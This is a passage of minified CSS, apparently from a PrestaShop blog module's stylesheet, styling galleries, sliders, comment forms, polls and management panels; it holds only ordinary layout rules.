7px;text-align:center;text-transform:uppercase;transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;width:100%}.sidebar-post-type-casual .owl-buttons{position:absolute;top:20px;right:0}.gallery_item{backface-visibility:hidden;float:left;perspective:500px;-webkit-perspective:500px;-ms-perspective:500px;-o-perspective:500px;position:relative;overflow:hidden;width:100%}.gallery_item > img{backface-visibility:hidden;float:left;max-width:100%;min-height:50px;perspective:500px;-webkit-perspective:500px;-ms-perspective:500px;-o-perspective:500px;transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1);-ms-transform:scale3d(1,1,1);-moz-transform:scale3d(1,1,1);transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s}.gallery_item:hover img{transform:scale3d(1.1,1.1,1.1);-webkit-transform:scale3d(1.1,1.1,1.1);-moz-transform:scale3d(1.1,1.1,1.1);-o-transform:scale3d(1.1,1.1,1.1);-ms-transform:scale3d(1.1,1.1,1.1)}.ybc-page-home .ybc-blog-list{margin-bottom:0}.ybc-page-home #ybc_gallery_home #ybc_gallery_home_content{float:left;width:100%;position:unset}.blog-paggination .links{display:box;display:-webkit-box;display:-o-box;display:-ms-box;display:-moz-box;display:flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;display:-moz-flex;float:none;justify-content:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;margin:0 auto;text-align:center;width:100%}.ybc-blog-like-span{float:left;cursor:pointer;min-height:21px}.ybc-blog-slider .loading_img{background-color:#e5e5e5;display:none;height:100%;position:absolute;text-align:center;top:0;width:100%;z-index:99999}.ybc-blog-slider.loading .loading_img{display:block}.ybc-blog-slider.loading #ybc_slider > img:not(:first-child){display:none}.loading_img > img{float:left;left:50%;position:absolute;top:50%;transform:translate3d(-50%,-50%,0px);-webkit-transform:translate3d(-50%,-50%,0px);-moz-transform:translate3d(-50%,-50%,0px);-o-transform:translate3d(-50%,-50%,0px);-ms-transform:translate3d(-50%,-50%,0px)}#left-column .ybc_block_gallery ul > li,#right-column .ybc_block_gallery ul > li,#left_column .ybc_block_gallery ul > li,#right_column .ybc_block_gallery ul > li{padding:6px;width:33.33%;float:left}#left-column .ybc_block_gallery ul,#right-column .ybc_block_gallery ul,#left_column .ybc_block_gallery ul,#right_column .ybc_block_gallery ul{margin:-6px 0 0}#module-ybc_blog-blog .alert.alert-warning{float:left;width:100%}.clear{clear:both}.page_home .star::after,.page_blog .star::after,.ybc-blog .star::after{content:"\f006";display:inline-block;font-family:"FontAwesome";font-size:14px;padding-bottom:0;padding-left:0;padding-top:0;color:#f9b002}.ybc-blog .star.star_on::after,.page_blog .star.star_on::after,.page_home .star::after{content:"\f005"}.ybc_blog_review .star::before,.blog_rating_box .star::before{display:none!important}span.ybc-blog-everage-rating{margin-left:3px}.blog_rating_reviews{float:left;margin-right:15px}.blog__rating_reviews::before,.total_views:before{content:"\f0e5";font-family:"FontAwesome";font-size:13px;line-height:16px;padding-right:1px}.ybc-blog-list li{float:left;padding:0 15px;width:100%}.post-details .blog_description{margin-bottom:30px}#module-ybc_blog-blog .ybc-blog-breadcrumb-a:after,#module-ybc_blog-gallery .ybc-blog-breadcrumb-a:after{content:"\f105";font-family:FontAwesome;color:#000;display:inline-block;margin-left:10px;vertical-align:-1px;width:15px}.sidebar-post-type-casual .ybc-blog-popular-content{float:left;padding:10px 0;width:100%}.ybc-blog-latest-toolbar-comments:before{content:"\f0e5";font-family:"FontAwesome";font-size:13px;padding-left:0;padding-right:3px}.author_avata_show + a.ybc_title_block{text-transform:capitalize}.read_more{font-size:14px;text-decoration:none!important;margin-top:10px;display:inline-block;padding-bottom:1px;font-style:italic;color:#999;border-bottom:1px dotted}.ybc-blog-latest-toolbar a{color:inherit}.ybc-blog-sidear-post-meta{color:#b1b1b1;display:none;float:left;font-size:13px;width:100%}.page_home .title_blog,.page_home_gallery .title_blog{margin-top:15px}.ybc-blog-related-posts.on_product{background-color:#fff;box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-top:30px;padding:30px;margin-bottom:30px;padding-bottom:20px}ul.ybc-blog-related-posts-list{margin-bottom:0;width:calc(100% + 30px);width:-webkit-calc(100% + 30px);margin-left:-15px}.page_home_gallery .view_all{display:none}.title_blog,.title_blog a{color:#414141;font-size:16px;margin-bottom:28px;margin-top:0;text-transform:uppercase}#left-column .title_blog,#left_column .title_blog,#right-column .title_blog,#right_column .title_blog{font-size:16px;margin-top:14px}.owl-nav .disabled{cursor:not-allowed !important}.blog_tag{display:block;width:100%}.ybc-blog-tag-a{background-color:#ebebeb;color:#414141;display:inline-block;font-size:14px;margin-bottom:10px;margin-right:5px;padding:5px 10px}.ybc-blog-list li{margin-bottom:35px;padding:0 15px}.blog_description{clear:left;font-size:14px;line-height:24px;color:#414141}.blog_description p:last-child{margin-bottom:0}.blog_description p{color:#414141;font-size:14px}.blog-extra{float:left;margin-bottom:15px;width:100%}.blog-submit input.button[disabled="disabled"]{cursor:not-allowed}.blog-product-desc{display:none}.ybc_item_img{float:left;overflow:hidden;position:relative;background-color:#eee;width:100%}.ybc_item_img.ybc_item_img_ladyload img{opacity:0;min-height:200px}.ybc_item_img:hover img{transform:scale(1.05);-webkit-transform:scale(1.05)}.ybc_item_img img{transition:all 0.7s ease 0s;-webkit-transition:all 0.7s ease 0s;max-width:100%;width:100%}.page_home ul,.page_home_gallery ul{float:left;margin-bottom:0;position:relative;width:100%}.owl-stage-outer{float:left;overflow:hidden;width:100%}.ybc_block_slider .owl-controls,.ybc_blog_related_posts_type_carousel .owl-controls,.ybc_related_products_type_carousel .owl-controls{bottom:100%;margin-bottom:25px;min-height:20px;min-width:20px;position:absolute;right:15px}#left-column .ybc_block_slider .owl-controls,#left-column .ybc_blog_related_posts_type_carousel .owl-controls,#left-column .ybc_related_products_type_carousel .owl-controls,#left_column .ybc_related_products_type_carousel .owl-controls,#right-column .ybc_related_products_type_carousel .owl-controls,#right_column .ybc_related_products_type_carousel .owl-controls{position:absolute;top:50%;width:100%;left:0;margin:0;height:0;min-height:0}#left-column .ybc_block_slider .owl-controls .owl-next,#left-column .ybc_blog_related_posts_type_carousel .owl-controls .owl-next,#left-column .ybc_related_products_type_carousel .owl-controls .owl-next,#left_column .ybc_related_products_type_carousel .owl-controls .owl-next,#right-column .ybc_related_products_type_carousel .owl-controls .owl-next,#right_column .ybc_related_products_type_carousel .owl-controls .owl-next{float:right;margin-right:-10px!important}#left-column .ybc_block_slider .owl-controls .owl-prev,#left-column .ybc_blog_related_posts_type_carousel .owl-controls .owl-prev,#left-column .ybc_related_products_type_carousel .owl-controls .owl-prev,#left_column .ybc_related_products_type_carousel .owl-controls .owl-prev,#right-column .ybc_related_products_type_carousel .owl-controls .owl-prev,#right_column .ybc_related_products_type_carousel .owl-controls .owl-prev{margin-left:-10px!important}#left-column .ybc_block_slider .owl-controls .owl-nav > div,#left-column .ybc_blog_related_posts_type_carousel .owl-controls .owl-nav > div,#left-column .ybc_related_products_type_carousel .owl-controls .owl-nav > div,#left_column .ybc_related_products_type_carousel .owl-controls .owl-nav > div,#right-column .ybc_related_products_type_carousel .owl-controls .owl-nav > div,#right_column .ybc_related_products_type_carousel .owl-controls .owl-nav > div{border:none;background:transparent!important;font-size:30px;opacity:0;visibility:hidden;transition:all 0.3s;-webkit-owl-carousel:hover}#left-column .owl-carousel:hover .owl-controls .owl-nav > div,#left_column .owl-carousel:hover .owl-controls .owl-nav > div,#right-column .owl-carousel:hover .owl-controls .owl-nav > div,#right_column .owl-carousel:hover .owl-controls .owl-nav > div{opacity:1;visibility:visible}#left-column .ybc_title_block,#left_column .ybc_title_block,#right-column .ybc_title_block,#right_column .ybc_title_block{text-transform:none}.ybc_block_slider .owl-nav > div,.ybc_blog_related_posts_type_carousel .owl-nav > div,.ybc_related_products_type_carousel .owl-nav > div{background:#fff none repeat scroll 0 0 !important;border:1px solid #ebebeb;border-radius:0 !important;color:#c6c6c6 !important;cursor:pointer;float:left;font-size:20px;height:25px;line-height:21px;margin:0 2px !important;padding:0 !important;width:25px}.ybc_block_slider .owl-prev::before,.ybc_blog_related_posts_type_carousel .owl-prev::before,.ybc_related_products_type_carousel .owl-prev::before{content:"\f104";font-family:FontAwesome}.ybc_block_slider .owl-next::before,.ybc_blog_related_posts_type_carousel .owl-next::before,.ybc_related_products_type_carousel .owl-next::before{content:"\f105";font-family:FontAwesome}.page_home,.page_home_gallery{background-color:#fff;display:block;clear:both;margin-bottom:60px;padding:15px 30px;width:100%}.children .active > a{color:#2fb5d2}.ybc_title_block img{max-width:100%}.be-rating-block > span{float:left}.ybc_blog_review{display:box;display:-moz-box;display:-webkit-box;display:-o-box;display:-ms-box;display:flex;display:-moz-flex;display:-webkit-flex;display:-o-flex;display:-ms-flex;float:left}.ybc-blog-thumbnail-list.carousel .slick-dots button{font-size:0;border:1px solid #999;background-color:transparent;border-radius:50%;display:inline-block;outline:none!important;width:14px;height:14px;padding:0;margin:0 3px;float:left}.ybc-blog-thumbnail-list.carousel .slick-dots .slick-active button{background-color:#2fb5d2;border-color:#2fb5d2}.ybc-blog-thumbnail-list.carousel .slick-dots{text-align:center;margin-top:10px}.ybc-blog-thumbnail-list.carousel .slick-dots li{display:inline-block;padding:0}.ybc-blog-latest-toolbar{color:#bfbfbf;float:left;font-size:14px;margin-bottom:7px;width:100%}.fb_iframe_widget{display:inline-block;position:relative;width:100%}.ybc-blog-wrapper .ybc-blog-latest-toolbar{font-size:13px;margin-top:2px;margin-bottom:4px}.ybc-blog-latest-toolbar > span:not(:last-child){float:left;margin-right:10px}#left-column .ybc-blog-latest-toolbar > span:not(:last-child),#left_column .ybc-blog-latest-toolbar > span:not(:last-child),#right-column .ybc-blog-latest-toolbar > span:not(:last-child),#right_column .ybc-blog-latest-toolbar > span:not(:last-child){margin-right:15px}#left-column .ybc-blog-latest-toolbar > span,#left_column .ybc-blog-latest-toolbar > span,#right-column .ybc-blog-latest-toolbar > span,#right_column .ybc-blog-latest-toolbar > span{white-space:nowrap}.blog-extra-item.be-rating-block{float:right;white-space:nowrap;display:flex;display:-webkit-flex}#left-column .ybc-blog-latest-toolbar,#left_column .ybc-blog-latest-toolbar,#right-column .ybc-blog-latest-toolbar,#right_column .ybc-blog-latest-toolbar{font-size:14px}.post-date{float:left;margin-bottom:5px;margin-right:15px;width:auto}.blog_description ul{list-style:disc;padding-left:30px}.blog_description ul li{list-style:disc}.block img{max-width:100%}.ybc_block_gallery ul > li{padding:0 15px 30px;width:16.6667%}.page_home.ybc_block_slider .block_content{width:calc(100% + 30px);width:-webkit-calc(100% + 30px);margin-left:-15px}.page_home_gallery.ybc_block_default ul{margin-left:-5px;width:calc(100% + 10px);width:-webkit-calc(100% + 10px);width:-moz-calc(100% + 10px);width:-o-calc(100% + 10px);width:-ms-calc(100% + 10px)}.page_home_gallery.ybc_block_default li{padding-left:5px;padding-bottom:10px;padding-right:5px}.ybc_block_categories .tree{margin-left:-15px;margin-right:-15px}.post-details .ybc-blog-latest-toolbar{font-size:14px;margin-bottom:12px}.ybc_block_gallery ul .owl-item li{width:100%}.page_home.ybc_block_default ul li{float:left;padding:0 15px 15px}.page_home.ybc_block_default ul{float:none;margin:0 -15px;width:auto}.blog-extra .ybc-blog-sidear-post-meta{display:block}.ybc-blog-tags{color:#bfbfbf;float:left;font-size:14px;margin-bottom:15px;width:auto}.extra_tag_cat .ybc-blog-tags{margin-right:15px}.extra_tag_cat .ybc-blog-categories{margin-bottom:15px;margin-right:0}.list-tab-blog-management a:hover{color:#414141}.year-item > a{font-weight:600}.list_category_item .sub_category{text-align:left;display:flex;display:-webkit-flex;width:100%;margin-bottom:8px}.list_category_item .sub_category li{margin-bottom:0;padding:0;display:block;line-height:22px;clear:both;color:#999}.list_category_item .sub_category li:not(:last-child){margin-bottom:2px}.list_category_item .sub_category li a{color:#999;font-size:13px;text-transform:capitalize}.list_category_item .sub_category li a:before{content:"\f105";display:inline-block;font-family:Fontawesome;margin-right:5px}.list_category_item .sub_category li a:hover{color:#2fb5d2}#left-column .ybc_block_categories a,#left_column .ybc_block_categories a,#right-column .ybc_block_categories a,#right_column .ybc_block_categories a{display:block;font-size:14px;padding:10px 0;width:100%}#left-column .ybc_block_categories li:not(:last-child) a,#left_column .ybc_block_categories li:not(:last-child) a,#right-column .ybc_block_categories li:not(:last-child) a,#right_column .ybc_block_categories li:not(:last-child) a{border-bottom:1px solid #ebebeb}#left-column .ybc_block_categories .children li,#left_column .ybc_block_categories .children li,#right-column .ybc_block_categories .children li,#right_column .ybc_block_categories .children li{border-bottom:1px solid #ebebeb}#left-column .ybc_block_categories .children li a,#left_column .ybc_block_categories .children li a,#right-column .ybc_block_categories .children li a,#right_column .ybc_block_categories .children li a{border-bottom:none!important}#left-column .ybc_block_categories a::before,#left_column .ybc_block_categories a::before,#right-column .ybc_block_categories a::before,.list_post_by_author a:before,#right_column .ybc_block_categories a::before{content:"\f105";font-family:FontAwesome;margin-right:5px}#left-column .ybc_block_categories .title_blog,#left_column .ybc_block_categories .title_blog{margin-bottom:10px}.blog_description img{height:auto;max-width:100%}.be-categories > a,.ybc-blog-tags a,.be-categories{color:#bfbfbf}.ybc-blog-latest-toolbar-views:before{content:"\f06e";font-family:FontAwesome;padding-right:3px}.be-categories{color:#bfbfbf;font-size:14px}.ybc-blog-related-posts{border-top:1px solid #ebebeb;float:left;padding-top:25px;width:100%}#ybc-blog-related-products{border-top:1px solid #ebebeb;float:left;margin-bottom:30px;padding-top:30px;width:100%}.page-heading .title_cat{float:left;line-height:100%;margin-bottom:15px;margin-top:15px;text-transform:uppercase;width:100%}.ybc-blog-related-posts-list-li{padding-bottom:30px}.ss_icon_group .fa.fa-pencil{display:block;left:0;padding-left:7px;padding-top:27px;position:absolute;top:0;margin-left:13px!important;transform-origin:top;-webkit-transform-origin:top;transform:scale(0.6);-webkit-transform:scale(0.6)}#block_myaccount_infos .ss_icon_group{display:none}#author-blog-link{padding:0 !important;width:100%}.page-content .links li{list-style:outside none none}.ss_icon_group .fa.fa-pencil.second{color:#fff !important;font-size:3.6rem !important;padding-left:10px;padding-top:16px}.ss_icon_group i{height:0}.ss_icon_group{position:relative;display:flex;display:-webkit-flex}.year-item a{color:#333}.ybc_block_slider ul,.ybc-blog-related-posts-list{float:left;position:relative;width:100%;margin-left:0}.blog-product-list.ybc_related_products_type_carousel{float:left;position:relative;width:calc(100% + 30px);width:-webkit-calc(100% + 30px);margin-left:-15px}.page_blog_gallery .view_all{display:none}.ybc-blog-tag-a:hover{color:#fff}.ybc-block-comment-reply.active,.ybc-block-comment-reply:hover{color:#2fb5d2}.ybc-blog-detail-comment .alert{margin-bottom:15px}.rss-categories li{clear:both}.form_reply_comment input[type="submit"]:hover{background-color:#2592a9;border-color:#2592a9}#left-column .block,#right-column .block{background-color:#fff;box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,0.1);clear:left;float:left;margin-bottom:30px;padding:15px 25px 30px;width:100%}#left-column .block.ybc_block_categories,#right-column .block.ybc_block_categories{padding-bottom:17px}#left-column .block.ybc_block_tag,#right-column .block.ybc_block_tag{padding-bottom:20px}#left-column .block ul,#left_column .block ul,#right-column .block ul,#right_column .block ul{margin-bottom:0;padding:0}.ybc-blog-rtl .post-date{float:right;margin-left:15px;margin-right:5px}.ybc-blog-wrapper-detail{background-color:#fff;padding:30px;margin-bottom:30px;float:left;width:100%}.ybc_related_products_type_carousel .owl-item > li{width:100%;padding:0 15px 2px}.dt-6.ybc_related_products_type_carousel .owl-item > li{padding-left:7px;padding-right:7px}.dt-6.ybc_related_products_type_carousel{padding-left:7px;padding-right:7px}.ybc-blog-related-posts-list.dt-6{padding-left:7px;padding-right:7px}.ybc_related_products_type_carousel{margin:0;padding:0}.ybc_related_products_type_carousel .product-container{border:1px solid #eee;float:left;width:100%}.ybc-blog-wrapper-comment{margin-bottom:5px;width:100%}.ybc_comment_form_blog{background-color:#fdfdfd;border:1px solid #ebebeb;float:left;margin-bottom:30px;width:100%}.ybc-navigation-blog-content{position:relative;width:100%}.block.ybc_block_rss.ybc_blog_ltr_mode h4:after{display:none!important}#module-ybc_blog-managementcomments .wapper-management-blog-form{width:100%;background-color:#fff;padding:15px 15px 20px;border-radius:3px;margin-bottom:30px}.ybc_paggination .links a,.ybc_paggination .links b{display:inline-block;border:1px solid #ddd;text-align:center;font-size:12px;height:24px;width:24px;line-height:22px;color:#777;background-color:#fff}div#ybc_blog_polls_g_recaptcha{margin-bottom:15px}.field-approved.action-enabled{float:right;border-right:1px solid #ccc;margin-right:10px;padding-right:10px;line-height:20px;color:#c94526;font-size:12px}.field-approved .icon-remove{color:#c94526}.field-approved.action-disabled{float:right;border-right:1px solid #ccc;margin-right:10px;padding-right:10px;line-height:20px;font-size:12px}.icon-remove:before,.icon-close:before,.icon-times:before{content:"\f00d";font-family:Fontawesome;font-style:normal;color:#e70607}#list-ybc_reply .list-action.field-approved{border:none;float:none;line-height:100%;margin:0;padding:0}.field-approved i{font-style:normal}.ybc-blog-panel td.pointer.title,.ybc-blog-panel table{font-size:13px}.ybc_paggination .links b{background:#2fb5d2;color:#fff;border:1px solid #2fb5d2}.ybc_paggination .links a:hover{background-color:#ddd;color:#333}.ybc_blog-comments-list{border-top:1px solid #ebebeb;float:left;width:100%}.ybc_comment_form_blog .title_blog{border-bottom:1px solid #ebebeb;margin-bottom:0;padding:30px;float:left;width:100%}.ybc_blog-comments-list .title_blog{margin-bottom:0;padding:25px 0}.ybc-blog-form-comment{display:block;float:left;padding:30px;width:100%}.ybc_block_search .button{background-color:transparent;border:medium none;font-size:0;height:100%;position:absolute;background-image:none;right:0;text-align:center;top:0;width:35px}.ybc_block_search form{position:relative}.owl-item .ybc-blog-related-posts-list-li{width:100%}.icon_search{height:100%;pointer-events:none;position:absolute;right:0;top:0;width:40px}.icon_search::before{color:#c7c7c7;content:"\f002";float:left;font-family:FontAwesome;font-weight:normal;line-height:40px;text-align:center;width:100%}.ybc_block_search input{background-color:#fff;border:1px solid #ebebeb;font-size:14px;height:40px;padding-left:15px}.ybc-blog #content-wrapper .ybc-blog-wrapper{background-color:#fff;margin:0 -15px;padding:30px;margin-bottom:30px}.ybc-page-category .page-heading{text-transform:uppercase}.blog-category-desc{line-height:24px}.ybc_related_products_type_default .product-container{border:1px solid #ebebeb;float:left;margin-bottom:30px;width:100%}.slider_big_image:not(:first-child):not(.slick-slide) img{display:none}.ybc-blog-thumbnail-list.carousel .ybc-blog-thumbnail-items{width:calc(100% + 16px);width:-webkit-calc(100% + 16px);margin-left:-8px;margin-top:0}#ybc_slider .nivo-directionNav a,.ybc-blog-slider.slider-wrapper .slick-arrow{background-color:rgba(255,255,255,0.5);color:#414141;cursor:pointer;font-size:45px;height:60px;left:auto;line-height:60px;margin:0;opacity:0;overflow:hidden;padding:0;outline:none!important;-webkit-outline:none!important;bottom:auto;position:relative;right:auto;text-indent:-999px;top:auto;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);width:60px;z-index:9;background-image:none}.ybc_block_slider .owl-nav > div:hover,.ybc_blog_related_posts_type_carousel .owl-nav > div:hover,.ybc_related_products_type_carousel .owl-nav > div:hover{background-color:#f1f1f1!important;color:#666!important}#ybc_slider .nivo-directionNav a{opacity:1!important}#ybc_slider .nivo-directionNav a.nivo-prevNav{float:left}#ybc_slider .nivo-directionNav a.nivo-nextNav{float:right}#ybc_slider .nivo-directionNav a.nivo-nextNav::before,.ybc-blog-slider.slider-wrapper .slick-arrow.slick-next:before{content:"\f105";float:left;font-family:FontAwesome;text-align:center;text-indent:0;width:100%}.block_content li{padding:0 15px}.bybc-blog-slider .theme-bar .nivo-controlNav a{background:transparent none repeat scroll 0 0;border:1px solid #fff;border-radius:50%;height:15px;margin:0 5px;width:15px}.theme-bar .nivo-controlNav a.active{border:1px solid #414141}#ybc_slider .nivo-directionNav a.nivo-prevNav::before,.ybc-blog-slider.slider-wrapper .slick-arrow.slick-prev:before{content:"\f104";float:left;font-family:FontAwesome;text-align:center;text-indent:0;width:100%}.nivo-directionNav{height:0;left:0;opacity:0;position:absolute;top:50%;transition:all 0.35s ease 0s;-webkit-transition:all 0.35s ease 0s;-moz-transition:all 0.35s ease 0s;-o-transition:all 0.35s ease 0s;-ms-transition:all 0.35s ease 0s;visibility:hidden;width:100%}#ybc_slider:hover .nivo-directionNav,.ybc-blog-slider.slider-wrapper:hover .slick-arrow{visibility:visible;opacity:1}.ybc-blog-slider.theme-bar .nivo-controlNav{background:transparent none repeat scroll 0 0;border:medium none;bottom:0;text-align:center;opacity:1}.ybc-blog-slider.slider-wrapper.theme-bar{border:none;margin-bottom:60px}#ybc_slider .nivo-caption{background-color:rgba(255,255,255,0.5);bottom:45px;color:#414141;font-size:14px;line-height:24px;padding:10px 15px;opacity:1}#ybc_slider .slider_big_image .nivo-caption{bottom:0;padding-top:15px;padding-bottom:15px;line-height:120%}.caption-disabled .ybc-blog-thumbnail-list.carousel .slick-dots{top:-38px}.caption-disabled .ybc-blog-thumbnail-list.enable_dots{margin-top:-65px;padding-top:40px}.form-polls{background-color:#f7f7f7;padding:30px;margin-bottom:30px;position:relative}.polls-title label input{position:absolute;left:0;top:0;height:100%;cursor:pointer;width:100%;opacity:0}.form-polls .form-group.polls-title{margin-bottom:0}.form-polls .form-group.polls-title > span{margin-right:20px}.form-polls-body{margin-top:30px}.form-group.polls-name{width:50%;padding-right:15px;margin-bottom:20px;float:left}.form-group.polls-email{float:left;width:50%;padding-left:15px;position:relative;margin-bottom:20px}.form-group.polls-feedback{width:100%;float:left}.ybc-blog-tag-a:hover{color:#fff!important}.ybc-blog-author-info .form-managament{border:none}.form-polls-body input{width:100%;font-size:13px;padding:5px 10px;color:#999;height:38px;border-radius:3px;border:1px solid #ebebeb}.poll-capcha-wrapper img#ybc-blog-polls-capcha-img{margin-right:15px}textarea#polls_feedback{width:100%;border:1px solid #ebebeb;font-size:13px;padding:10px 10px;color:#414141;border-radius:3px;min-height:150px}input#polls-capcha{background-color:#fff;border:1px solid #ebebeb;border-radius:3px;height:38px;float:left}.form-polls-body button:hover{background-color:#2592a9}.form-polls-body button{background-color:#2fb5d2;float:right;cursor:pointer;outline:none!important;border:none;text-transform:uppercase;color:#fff;padding:0 30px;font-size:14px;height:38px;line-height:38px;border-radius:3px;min-width:150px;margin-right:0}span.poll-capcha-wrapper{display:flex;display:-webkit-flex;clear:both;float:left}.polls-title label{background-color:#30b1a6;color:#fff;cursor:pointer;padding:5px 15px;border-radius:4px;margin-bottom:0;margin-right:5px;position:relative}.polls-title label[for="polls_post_0"].disabled,.polls-title label[for="polls_post_0"]{background-color:#dcb5af}.ybc-blog-thumbnail-list.enable_dots{margin-top:-35px;padding-top:40px}.ybc-blog-thumbnail-list.carousel .slick-dots{text-align:center;position:absolute;top:-30px;left:0;right:0;margin-top:0}.ybc-blog-slider.slider-wrapper .slick-arrow.slick-prev,.ybc-blog-slider.slider-wrapper .slick-arrow.slick-next{top:50%;position:absolute;border:none;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.ybc-blog-slider.slider-wrapper .slick-arrow.slick-prev{left:0}.ybc-blog-slider.slider-wrapper .slick-arrow.slick-next{right:0}.ybc_block_slider .owl-item{float:left}iframe{max-width:100%}.ybc-blog-slider{margin-bottom:40px;position:relative}#ybc_slider .nivo-caption > span{display:block;color:#414141;font-size:16px;font-weight:bold;text-transform:uppercase}#content-wrapper .ybc_block_slider .owl-item > li{padding-bottom:15px}.ybc_block_slider .owl-item > li{float:left;overflow:hidden;width:100%}.page_blog_gallery .ybc_title_block{display:none}.extra_tag_cat{float:left;margin-bottom:15px;width:100%}.ybc-blog-like-span.active{cursor:auto}.ybc-block-author .ybc-author-name > a{color:#414141;font-size:16px;font-weight:600;text-transform:uppercase}.ybc-blog-wrapper-gallery .ybc-gallery{display:block;float:left;margin:0 -7px 15px;width:calc(100% + 14px);width:-o-calc(100% + 14px);width:-ms-calc(100% + 14px);width:-moz-calc(100% + 14px);width:-webkit-calc(100% + 14px)}.ybc-blog-wrapper-form-managament{display:flex;display:-webkit-flex;float:left;width:100%}.left-form-managament{float:left;width:220px;padding:0 15px}.thumb_post img{max-width:100%}#form_blog button.btn{margin-left:15px;border:none}#form_blog .btn{margin-bottom:10px;margin-top:15px}.ybc_blog_layout_list .module_confirmation{margin-top:15px}.ybc-blog-wrapper-form-managament .badge{background-color:#2fb5d2;border-radius:50%;color:#fff;display:inline-block;font-size:10px;height:18px;line-height:18px;padding:0;font-weight:normal;text-align:center;width:18px;vertical-align:2px}.add_new_post_blog a:hover{background-color:#2592a9}.btn-group-action .dropdown-menu a{display:block;font-size:12px;line-height:28px;white-space:nowrap;padding:0 10px}.btn-group-action .dropdown-menu a:not(:hover){color:#666}.btn-group-action .dropdown-toggle{background-color:transparent;float:right;min-width:20px;padding:0;text-align:center}span.link_rss.rss_setting{margin-left:25%;padding:0 5px;margin:0 0 0 25%;clear:both;line-height:39px}.btn-group-action .dropdown-toggle::after{display:none}.btn-group-action .dropdown-toggle{margin-left:8px;padding:0;line-height:22px}.ybc-blog-panel table input{border:1px solid #ccc;font-weight:normal}input#author_name{height:40px}.ybc-blog-panel td.pointer.approved{text-align:center}a.delete_url,a.delete_url i:before{font-size:14px;min-width:15px;display:inline-block}#module-ybc_blog-managementmyinfo .form-managament{width:100%;background-color:#fff;margin-bottom:30px}.blog-managament-information{background-color:#fff;margin-left:-15px;margin-right:-15px;display:block;padding:10px 15px;width:calc(100% + 30px);width:-webkit-calc(100% + 30px)}.ybc_blog_button_share iframe{margin:0!important;vertical-align:top}.ybc_blog_button_share *{vertical-align:top!important}.ybc-blog-panel table select{border:1px solid #ccc;font-weight:normal;min-height:24px}.ybc_paggination{padding:20px 0 15px;border-top:1px solid #eee}.ybc_paggination .results{font-size:13px;color:#999}.btn-group-action .dropdown-menu{left:auto;min-width:100px;right:0;text-align:left}.add_new_post_blog a{background-color:#2fb5d2;color:#fff!important;float:right;font-size:14px;font-weight:600;text-decoration:none!important;line-height:22px;margin-bottom:10px;padding:5px 10px;text-transform:uppercase}.upload_form_custom .input-group-addon{float:left;background-color:transparent;border-right:1px solid #ccc;padding:0;height:40px;width:40px;border-bottom:none;line-height:38px;border-top:none;margin-left:-1px;position:absolute;left:0;background-color:#fff;margin-top:-1px}.upload_form_custom .input-group-btn i{margin-right:5px}.upload_form_custom .input-group-btn{float:right;position:absolute;color:#333;z-index:1;background-color:#fff;width:auto;left:auto;font-size:14px;top:-1px;right:0;height:40px;line-height:40px;padding:0 10px;border-left:1px solid #ccc}.upload_form_custom input[type="file"]{opacity:0;position:relative;z-index:100;padding:0 100px 0 50px;height:40px;margin-top:-1px;cursor:pointer}.upload_form_custom{position:relative;background-color:#F5F8F9;overflow:hidden;border:1px solid #ccc;border-radius:1px;height:38px}.enabled i.fa-check{color:#72C279}.enabled i.fa-clock-o,.approved i.fa-remove,.enabled i.fa-remove{color:#E08F95}.management-blog-form .badge{background-color:#2fb5d2;border-radius:50%;color:#fff;display:inline-block;font-size:12px;font-weight:normal;height:18px;line-height:18px;margin-left:5px;padding:0;text-align:center;vertical-align:2px;width:18px}.ybc-blog-wrapper-form-managament .panel-heading{font-size:16px;font-weight:600;text-transform:uppercase}.wapper-management-blog-form .switch.prestashop-switch{margin-top:6px;display:block}#form_blog .mce-btn button{color:#595959;cursor:pointer;font-size:11px;line-height:18px;overflow:visible;padding:4px;text-align:center}.form-managament{border-left:1px solid #eee;float:left;padding:0 15px;width:calc(100% - 220px);width:-webkit-calc(100% - 220px)}.comment-content h4.subject_comment{font-size:16px;text-transform:uppercase;font-weight:600;font-family:Open sans;margin-top:0;margin-bottom:15px}.comment-content h4.comment_name span{color:#2fb5d2;font-family:Open sans;font-weight:600;font-style:normal;text-transform:capitalize}.comment-content .post_title{font-size:15px;margin-bottom:10px;font-weight:normal;font-style:italic;font-family:Open sans;color:#999}.comment-content .panel-heading-action .del_comment{float:right;font-size:0;font-style:normal;color:#999}.comment-content .post_title span a{color:#2fb5d2}.comment-content .post_title span{font-weight:600;font-style:normal}.comment-content .panel-heading-action .del_comment .icon-trash{font-style:inherit}.comment-content .panel-heading-action{margin-bottom:15px;display:block;border-bottom:1px solid #eee;padding-bottom:10px;position:relative}h4.comment_name{font-family:Open sans;display:block;margin:10px 0;font-weight:normal;font-style:italic;font-size:15px;color:#999}tbody#list-ybc_reply{font-size:13px}.icon-trash:before{content:"\F1F8";font-family:Fontawesome;font-size:16px}a.del_reply{font-size:0;font-style:normal;display:block;text-align:center;color:#999}a.del_reply i{font-style:normal}.comment-content thead tr,.comment-content thead tr td{border-bottom:1px solid #a0d0eb;font-weight:600;text-transform:uppercase;background-color:#ecf6fb;font-family:Open sans;border-top:1px solid #eee}a.btn.btn-default.back_list_comment{padding-left:0;font-size:14px;margin-top:5px;color:#999}i.process-icon-cancel:before{content:"\f104";font-family:Fontawesome;font-style:normal;padding-right:3px}.comment-content h4.replies_comment{clear:both;width:100%;display:block;margin-top:30px;float:left;margin-bottom:15px;text-transform:uppercase}.wapper-management-blog-form .form_reply textarea{margin-bottom:10px}.wapper-management-blog-form .comment-content 